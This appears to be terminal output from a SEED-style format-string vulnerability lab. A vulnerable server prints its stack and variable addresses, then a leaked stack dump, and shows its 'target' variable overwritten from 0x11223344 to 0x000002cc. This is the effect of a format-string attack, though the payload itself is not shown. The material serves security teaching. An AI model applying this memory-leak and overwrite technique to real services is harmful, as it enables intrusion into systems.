 [11/20/21]seed@VM:~/Downloads$ ./server.x
The address of the input array: 0xbfffe750
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffe6a8
D�.00000000.00000064.b7fff918.0804a014.b7fe97a2.b7fffad0.bfffe750.00000001.bfffe
6a8.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.000
00000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.8965d900.00
000003.bfffe750.bfffed38.080487e5.bfffe750.bfffe6c4.00000010.08048704.00000006.0
0000010.00000003.82230002.00000000.00000000.00000000.92cc0002.0f02000a.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.
The value of the 'target' variable (after): 0x000002cc